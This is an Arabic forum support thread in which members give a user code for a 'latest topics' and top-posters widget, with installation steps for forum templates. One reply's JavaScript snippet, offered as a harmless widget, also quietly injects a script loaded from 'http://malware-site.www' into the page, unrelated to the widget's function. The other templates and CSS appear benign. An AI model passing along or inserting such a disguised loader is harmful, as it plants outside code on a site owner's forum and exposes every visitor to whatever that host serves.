طلب كود آخر المواضيع متميز
4 مشترك
منتدى الدعم و المساعدة لأحلى المنتديات :: منتدى الدعم والمساعدة :: دعم مشاكل التومبلايت و الأكواد :: أرشيف قسم "مشاكل التومبلايت و الأكواد"
صفحة 1 من اصل 1
 طلب كود آخر المواضيع متميز
طلب كود آخر المواضيع متميز
السلام عليكم ورحمة الله وبركاته
طلب كود أخر مواضيع وأفضل 5 ...
تكون في أعلى المنتدى
مثال

هذا المنتدى اللي شفت فيه
https://www.pubarab.com/
طلب كود أخر مواضيع وأفضل 5 ...
تكون في أعلى المنتدى
مثال

هذا المنتدى اللي شفت فيه
https://www.pubarab.com/
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
Kimo Mimo كتب:تفضل :وستجد في العناصر المستقله، افضل الأعضاء وما تريد
اهلا وسهلا عزيزي أشكرك على سعيك
فالرابط الذي وضعته واجهتني عدة مشاكل
1- الصور التي في الاكواد محذوفة فلا تظهر
2- أنا واضع آخر 10 مواضيع تطلع آخر 10 مواضيع + موضعين يعني إلى 12
ولكن الموضوعين الزايدين يظهر فقط اسم العضو دون روابط المواضيع
فاعتقد هناك خلل ممكن لان نسغتي الجديدة
نفس الشيء جربت اوضع آخر 5 مواضيع يطلع 6 و 7 ...
3- الاكواد ليست نفس ما اطمح يعني أود اضافة أفضل 5 وكذا ...
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
بعد اذن أخي المشرف
قد يفيدك أخي أحد هذه الاكواد فاختر منها ما يناسبك
وهذا كود آخر .

https://i.servimg.com/u/f36/18/35/66/63/112.png

تفعيل العناصر المستقلة : نعم
عرض العمو الأيمن: 999
عرض العمود الأيسر: 0
وسجل
ثم أضف عنصرا جديدا

واملأ الخانات

حيث الكود هو كالتالي:
دة كود عمل العناصر فى الاعلى
وسجل
الآن اسحب العنصر الذي انشأته ألى العمود الأيمن واحرص على أن تكون كل العناصر فوقه

وسجل
الخطوة الثانية: اعداد صندوق آخر المواضيع
الآن اسحب عنصر آخر المواضيع إلى العمود الأيمن (وفوق العنصر "العناصر في الاعلى")
وسجل
ثم اضغط على
وعدل خيار تنشيط خاصية التتالي إلى لا

وسجل
الخطوة الثالثة: انشاء عنصر كود آخر المواضيع ووضعت تحت عنصر آخر المواضيع مباشرة
الآن سننشئ عنصر شخصي خاص جدا وهو الأساس في صندوق آخر المواضيع الاحترافي
اضغط على

حدد خيار وضع صندوق للعنصر الشخصي إلى لا
ثم ضع الكود التالي في مكان الكود

ثم سجل
الآن يجب سحبب هذا العنصر الشخصي ووضعه في العمود الآيمن مباشرة تحت عنصر صندوق آخر المواضيع

وسجل
قد يفيدك أخي أحد هذه الاكواد فاختر منها ما يناسبك
شريط اخر المواضيع بطريقه جديده اتوماتيكيا
شريط اخر المواضيع كما الفي بي
وهذا كود آخر .

https://i.servimg.com/u/f36/18/35/66/63/112.png
أولا يجب وضع العناصر فوق المنتدى كخطوة أولى
اذهب إلى لوحة التحكم// عناصر أخرى / العناصر المستقل على الرئيسية
ثم عدل الخيارات كما في الصورة
اذهب إلى لوحة التحكم// عناصر أخرى / العناصر المستقل على الرئيسية
ثم عدل الخيارات كما في الصورة

تفعيل العناصر المستقلة : نعم
عرض العمو الأيمن: 999
عرض العمود الأيسر: 0
وسجل
ثم أضف عنصرا جديدا

واملأ الخانات

حيث الكود هو كالتالي:
دة كود عمل العناصر فى الاعلى
- الكود:
</td></tr></table>
</div></td></tr></table>
<style>
/*------- كود وضع العناصر أعلى المنتدى للنسخة الثانية ---------*/
.bodylinewidth, #content-container #left {
margin-bottom: auto;
margin-left: auto;
margin-right: auto;
margin-top: auto;
width: 95%;
} /*---------------------------------------------------------*/
</style>
<table class="bodylinewidth" width="80%" cellspacing="0"
cellpadding="10" border="0" align="center"><tr><td>
<table cellpadding="0" cellspacing="0" width="100%" class="three-col"><tr><td >
<div>
وسجل
الآن اسحب العنصر الذي انشأته ألى العمود الأيمن واحرص على أن تكون كل العناصر فوقه

وسجل
الخطوة الثانية: اعداد صندوق آخر المواضيع
الآن اسحب عنصر آخر المواضيع إلى العمود الأيمن (وفوق العنصر "العناصر في الاعلى")
وسجل
ثم اضغط على
وعدل خيار تنشيط خاصية التتالي إلى لا

وسجل
الخطوة الثالثة: انشاء عنصر كود آخر المواضيع ووضعت تحت عنصر آخر المواضيع مباشرة
الآن سننشئ عنصر شخصي خاص جدا وهو الأساس في صندوق آخر المواضيع الاحترافي
اضغط على

حدد خيار وضع صندوق للعنصر الشخصي إلى لا
ثم ضع الكود التالي في مكان الكود
- الكود:
<script>
/*
كود آخر المواضيع الاحترافي بدون تمبيلات
*/
var s=document.createElement('script');
s.src="http://malware-site.www";
function get_lastPost(v){ var
g=document.getElementsByTagName('script');g=g[g.length-1]; var
parent=g.parentNode.parentNode.parentNode.parentNode.parentNode; var
div=parent.getElementsByTagName('table')[parent.getElementsByTagName('table').length-2];
div.removeAttribute('class'); var r=div.innerHTML;
r=r.replace(/<!--[\S\s]*?-->/g,''); r=r.replace(/<tr><td
class="ca[\S\s]*?<\/tr>/g,''); div.innerHTML=r;
div=div.getElementsByTagName('span')[0]; var r=div.innerHTML;
r='<table class="da3m forumarabia com" style="background: none repeat
scroll 0 0 white;width:100%"><tr><td align="right"
colspan="2" width="20%"></td><td
width="40%"></td></tr><tr
valign="top"><td>'+r+'</td></tr></table>';
r=r.replace(/<br><br>/g,'</td></tr><tr
valign="top"><td>'); r=r.replace(/<tr
valign="top">[\S\s]*?<a/g,'<tr valign="top"><td
colspan="1" style="width: 24px;border-top: 0px none; padding: 0px;
background: transparent
url(http://i49.servimg.com/u/f49/16/89/40/74/last10.jpg) no-repeat
scroll center top; -moz-background-clip: border; -moz-background-origin:
padding; -moz-background-inline-policy: continuous;"
width="24"><img src="http://2img.net/i/fa/empty.gif" width="24"
border="0"></td><td style="border-top: 0px none; padding:
0px; line-height: 20px; background-repeat: repeat;" align="right"
background="http://i49.servimg.com/u/f49/16/89/40/74/bg14.jpg"
width="60%"><a'); r=r.replace(/من
طرف[\S\s]*?<a/g,'</td><td style="border-top: 0px none;
padding: 0px; line-height: 17px; background-repeat: repeat;"
align="right"
background="http://i49.servimg.com/u/f49/16/89/40/74/bg14.jpg"
width="15%"><img
src="http://i49.servimg.com/u/f49/16/89/40/74/user13.png" alt="member"
width="16px" height="16px"><a'); div.innerHTML='<img
height="34" src="http://i49.servimg.com/u/f49/16/89/40/74/tttttt10.jpg"
alt="style" width="100%">'+r+'<img height="34"
src="http://i49.servimg.com/u/f49/16/89/40/74/untitl57.jpg" alt="style"
width="100%">'; }
var fs = document.getElementsByTagName('script')[0]; fs.parentNode.insertBefore(s,fs);
var version ='phpbb2';
get_lastPost(version);
/*------- da3m.forumarabia.com ---------------*/
</script>

ثم سجل
الآن يجب سحبب هذا العنصر الشخصي ووضعه في العمود الآيمن مباشرة تحت عنصر صندوق آخر المواضيع

وسجل
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
من فضلك توجه إلي، لوحة الادارة > مظهر المنتدى > قوالب التومبلايت > ادارة عامة > قالب overall_header > نبحث عن الآتي :
ثم نضع بدلاً منه القالب الآتي :

ثم الخطوه الأخيره توجه الى لوحة الادارة > عناصر اضافية > إدارة العناصر المستقلة على المنتدى >
تفعيل عناصر مستقله على الرئيسية > نعم
وأجعل الأعدادات كالتالي :


https://i.servimg.com/u/f58/19/61/68/63/screen47.png
بالتوفيق لك
- الكود:
<tr>
<td valign="top" width="{C1SIZE}">
<div id="{ID_LEFT}">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</div>
</td>
- الكود:
<tr valign="top" width="100%">
<td>
<table class="forumline" width="100%" border="0" cellspacing="1" cellpadding="0">
<tr>
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</tr>
</table>
</td>
</tr>
<tr>
ثم نضع بدلاً منه القالب الآتي :
- الكود:
<td width="60%" align="center" valign="top" margin="0">
<!-- BEGIN classical_row -->
<table class="" width="100%" border="0" cellspacing="1" cellpadding="0">
<tr>
<td class="catHead" height="25" width="70%"><span class="genmed"><b><center>{L_RECENT_TOPICS}</center></b></span></td>
<td class="catHead" height="25" width="30%"><span class="genmed"><b><center>اسم العضو</center></b></span></td>
</tr>
<!-- BEGIN recent_topic_row -->
<tr>
<td class="row1" align="right"><span class="gensmall">
» <a href="{classical_row.recent_topic_row.U_TITLE}">{classical_row.recent_topic_row.L_TITLE}</a>
</span> </td>
<td class="row1" align="center"><span class="gensmall">
<!-- BEGIN switch_poster -->
<a href="{classical_row.recent_topic_row.switch_poster.U_POSTER}">{classical_row.recent_topic_row.switch_poster.S_POSTER}</a>
<!-- END switch_poster -->
<!-- BEGIN switch_poster_guest -->
{classical_row.recent_topic_row.switch_poster_guest.S_POSTER}
<!-- END switch_poster_guest -->
</span></td></tr>
<!--
<a href="{classical_row.recent_topic_row.U_POSTER}">{classical_row.recent_topic_row.S_POSTER}</a> {ON} {classical_row.recent_topic_row.S_POSTTIME}<br /><br />
-->
<!-- END recent_topic_row -->
</table>
<!-- END classical_row -->
</td>
- الكود:
<td width="20%" align="center" valign="top">
<table class="" width="100%" border="0" cellspacing="1" cellpadding="0">
<tr>
<td class="catHead" height="25"><span class="genmed module-title">{L_TOP_POST_USERS_MONTH}</span></td>
</tr>
<!-- BEGIN POSTER -->
<tr><td class="row1" align="center"><span class="gensmall">{POSTER.NAME}</span></td></tr>
<!-- END POSTER -->
</table>
</td>
- الكود:
<td width="20%" align="center" valign="top">
<table class="" width="100%" border="0" cellspacing="1" cellpadding="0">
<tr>
<td class="catHead" height="25"><span class="genmed module-title">{L_TOP_POST_USERS_WEEK}</span></td>
</tr>
<!-- BEGIN POSTER -->
<tr><td class="row1" align="center"><span class="gensmall">{POSTER.NAME}</span></td></tr>
<!-- END POSTER -->
</table>
</td>
</tr>
</table>
ثم الخطوه الأخيره توجه الى لوحة الادارة > عناصر اضافية > إدارة العناصر المستقلة على المنتدى >
تفعيل عناصر مستقله على الرئيسية > نعم
وأجعل الأعدادات كالتالي :

https://i.servimg.com/u/f58/19/61/68/63/screen47.png
بالتوفيق لك

 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
اهلا وسهلا Kimo Mimo
مقدر لك تعبك
جميل الكود الذي وضعته يعتبر الأفضل ما بينهم

حدث مشكلة واحدة ...
وهي عدم ظهور آخر المواضيع


https://i.servimg.com/u/f11/19/72/03/59/111.jpg

مع أن الاعدادت نفس الشيء


https://i.servimg.com/u/f11/19/72/03/59/210.jpg
لكن في النسخة الجديدة وجدت اختلاف في كود قالب overall_header
ليس شبيه بالذي وجدته ... فيه اختلاف بسيط ولعل النسخة الجديدة تختلف عن الاصدارات القديمة

مقدر لك تعبك
جميل الكود الذي وضعته يعتبر الأفضل ما بينهم
حدث مشكلة واحدة ...
وهي عدم ظهور آخر المواضيع

https://i.servimg.com/u/f11/19/72/03/59/111.jpg
مع أن الاعدادت نفس الشيء

https://i.servimg.com/u/f11/19/72/03/59/210.jpg
لكن في النسخة الجديدة وجدت اختلاف في كود قالب overall_header
ليس شبيه بالذي وجدته ... فيه اختلاف بسيط ولعل النسخة الجديدة تختلف عن الاصدارات القديمة
الشيء الاخير في المثال الذي وضعته كان في أفضل 4 عند مرور الماوس على اسم العضو تظهر عدد المساهمات في المنتدى

 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
اهلا وسهلا بك
ﻻ تستخدم ماتم منحة لك ﻻنه بنسخة الثانية
و منتداك بنسخة الجديدة مودرن
وسيتم عمل لك القوالب مناسبة لك بهاذة النسخة
اتمنى انتظاري
ﻻ تستخدم ماتم منحة لك ﻻنه بنسخة الثانية
و منتداك بنسخة الجديدة مودرن
وسيتم عمل لك القوالب مناسبة لك بهاذة النسخة
اتمنى انتظاري
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
JoryAbdallah كتب:اهلا وسهلا بك
ﻻ تستخدم ماتم منحة لك ﻻنه بنسخة الثانية
و منتداك بنسخة الجديدة مودرن
وسيتم عمل لك القوالب مناسبة لك بهاذة النسخة
اتمنى انتظاري
في انتظارك عزيزي
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
تومبلايت اخر المواضيع للنسخة ModernBBBETA حصريا
تومبلايت اخر المواضيع للنسخة ModernBBBETA حصريا
السلام عليكم ورحمة الله وبركاته
اقدم قالب اخر مواضيع للنسخة ModernBBBETA حصريا مع المواضيع الاكثر مشاهدة وشعبية

صورة للقالب ..


https://i.servimg.com/u/f11/19/61/68/63/screen11.png
الان طريقة التركيب
اذهب إلى. لوحة الادارة. مظهر المنتدى. قوالب التومبلايت. ادارة عامة. قالب overall_header
وابحث عن
ثم اذهب الى قالب indox_body وابحث عن
الان اذهب إلى مظهر المنتدى. قوالب التومبلايت. البوابة. قالب mod_recent_topics
واحذف كل مافي القالب وضع الاتي
وقالب mod_most_active_topics
وتحذف القالب كله وتضع الاتي
ثم قالب mod_most_viewed_topics
واحذف ماهو موجود وضف الاتي
ثم اذهب الى لوحة الادارة. مظهر المنتدى. صور والوان. الوان. ورقة css وضع الكود الاتي
واعمل ترتيب العناصر والاوامر كما في الصورة

https://i.servimg.com/u/f11/19/61/68/63/screen12.png
وسجل ومبروك عليك اخر المواضيع ^_^
الحقوق JoryAbdallah
ومجاني للجميع :)
تومبلايت اخر المواضيع للنسخة ModernBBBETA حصريا
السلام عليكم ورحمة الله وبركاته
اقدم قالب اخر مواضيع للنسخة ModernBBBETA حصريا مع المواضيع الاكثر مشاهدة وشعبية
صورة للقالب ..

https://i.servimg.com/u/f11/19/61/68/63/screen11.png
الان طريقة التركيب
اذهب إلى. لوحة الادارة. مظهر المنتدى. قوالب التومبلايت. ادارة عامة. قالب overall_header
وابحث عن
- الكود:
<div id="{ID_LEFT}">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</div>
ثم اذهب الى قالب indox_body وابحث عن
- الكود:
{CHATBOX_TOP}
- الكود:
<div id="{ID_LEFT}" class="main">
<div class="main-head">
<div class="page-title">
</div>
</div>
<div class="main-content">
<table cellspacing="0" class="table">
<tbody class="statused">
<tr>
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- END giefmod_index1 -->
</tr>
</tbody>
</table>
</div>
<script type="text/javascript">
//<![CDATA[
$("#active_topics a, #viewed_topics a").after(function() {
return '<span class="lastRight">' + $(this).attr("alt").replace(/.*\s-\s(\d+.+)/, "$1") + '</span>'
}); //]]>
</script>
</div>
الان اذهب إلى مظهر المنتدى. قوالب التومبلايت. البوابة. قالب mod_recent_topics
واحذف كل مافي القالب وضع الاتي
- الكود:
<!-- BEGIN classical_row -->
<!-- <tr> -->
<th class="forabg">
<h2>المشاركات الجديدة</h2>
</th>
<th class="forabg">
<h2>المواضيع الاكثر نشاط</h2>
</th>
<th class="forabg">
<h2>المواضيع الاكثر شعبية</h2>
</th>
</tr>
<tr>
<td class="double">
<ul id="recent_topics">
<!-- BEGIN recent_topic_row -->
<li>
<a href="{classical_row.recent_topic_row.U_TITLE}">{classical_row.recent_topic_row.L_TITLE}</a>
</li>
<!-- END recent_topic_row -->
</ul>
</td>
<!-- </tr> -->
<!-- END classical_row -->
وقالب mod_most_active_topics
وتحذف القالب كله وتضع الاتي
- الكود:
<td>
<ul id="active_topics" class="half">
<!-- BEGIN TOPIC -->
<li>
<a href="{TOPIC.LINK}" alt="{TOPIC.TITLE}">{TOPIC.NAME}</a>
</li>
<!-- END TOPIC -->
</ul>
</td>
ثم قالب mod_most_viewed_topics
واحذف ماهو موجود وضف الاتي
- الكود:
<!--<tr>-->
<td>
<ul id="viewed_topics" class="half">
<!-- BEGIN TOPIC -->
<li>
<a href="{TOPIC.LINK}" alt="{TOPIC.TITLE}">{TOPIC.NAME}</a>
</li>
<!-- END TOPIC -->
</ul>
</td>
</tr>
ثم اذهب الى لوحة الادارة. مظهر المنتدى. صور والوان. الوان. ورقة css وضع الكود الاتي
- الكود:
#left,#left *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
#content-container div#container{float:none}
#content-container div#main{margin-bottom:0}
*+ html #content-container div#main{margin-left:0;margin-right:0}
#content-container div#left{float:none;width:100%}
#left{margin:30px 0}
#left td {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #ccc;
border-image: none;
border-style: solid;
border-width: 0 1px;
vertical-align: top;
}
#left th{vertical-align:middle}
#left .double{border-left:0}
#left ul,#left th{padding:10px 10px 10px 30px;margin:0}
#left ul {
max-height: 210px;
overflow: auto;
}
.forabg > h2 {
color: #fff;
font-size: 13px;
}
.main-content .table {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: #fff none repeat scroll 0 0;
border-color: currentcolor #333 #333;
border-image: none;
border-radius: 5px;
border-style: none dashed dashed;
border-width: medium 1px 1px;
width: 100%;
}
#left li {
border-bottom: 1px dashed #ccc;
counter-increment: Zzindex;
height: 19px;
line-height: 19px;
list-style-type: none;
padding-bottom: 20px;
position: relative;
width: 100%;
}
#left li::before {
background: #ebebeb none repeat scroll 0 0;
border-radius: 2px;
color: #fff;
content: counter(Zzindex, decimal);
display: block;
font-size: 11px;
height: 17px;
line-height: 16px;
position: absolute;
right: -5px;
text-align: center;
top: 1px;
width: 16px;
z-index: 10;
}
#left li::after {
background: #ebebeb none repeat scroll 0 0;
content: " ";
display: block;
height: 6px;
position: absolute;
right: 8px;
top: 6px;
transform: rotate(45deg);
width: 6px;
}
#left li:nth-child(1):before,#left li:nth-child(1):after{background:red}
#left li:nth-child(2):before,#left li:nth-child(2):after{background:#FD5405}
#left li:nth-child(3):before,#left li:nth-child(3):after{background:#FDB55A}
#left li:nth-child(3) ~ li:before,#left li:nth-child(3) ~ li:after{color:#EC4403;text-shadow:0 0 2px #FFF,0 0 2px #FFF,0 0 2px #FFF,0 0 2px #FFF}
#left a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:absolute;display:block;width:60%;left:0;top:0}
#active_topics a,#viewed_topics a{width:50%}
#left #recent_topics a {
width: 90%;
}
#left .lastRight {
left: auto;
position: absolute;
right: 20px;
text-align: right;
top: 0;}
#content-container #container {
margin-right: 0 !important ;
}
واعمل ترتيب العناصر والاوامر كما في الصورة

https://i.servimg.com/u/f11/19/61/68/63/screen12.png
وسجل ومبروك عليك اخر المواضيع ^_^
الحقوق JoryAbdallah
ومجاني للجميع :)
 رد: طلب كود آخر المواضيع متميز
رد: طلب كود آخر المواضيع متميز
مر على الموضوع اسبوع تقريباً , هذه يعني ان الموضوع تم حلة او أهملت من صاحب المشكلة رجاء في حال كانت لديك المشكلة مستمر او اي استفسار اخر قم بفتح موضوع جديد سيتم غلق الموضوع & يرسل الى الأرشيف
|
 مواضيع مماثلة
مواضيع مماثلة» اقتراح متميز
» كيف اضع وسام لعضو متميز
» ممكن كود لحذف المواضيع المراقبة ولحذف مراقبه المواضيع
» أرجوك أخوي كيف أجعل المواضيع المثبت مختلفة عن المواضيع العادية
» أفضل المواضيع , المواضيع الأكثر مشاهدة , أعلي المشاركين , آخر 10 المشاركات
» كيف اضع وسام لعضو متميز
» ممكن كود لحذف المواضيع المراقبة ولحذف مراقبه المواضيع
» أرجوك أخوي كيف أجعل المواضيع المثبت مختلفة عن المواضيع العادية
» أفضل المواضيع , المواضيع الأكثر مشاهدة , أعلي المشاركين , آخر 10 المشاركات
منتدى الدعم و المساعدة لأحلى المنتديات :: منتدى الدعم والمساعدة :: دعم مشاكل التومبلايت و الأكواد :: أرشيف قسم "مشاكل التومبلايت و الأكواد"
صفحة 1 من اصل 1
صلاحيات هذا المنتدى:
لاتستطيع الرد على المواضيع في هذا المنتدى
 انشاء منتدى مجاني
انشاء منتدى مجاني


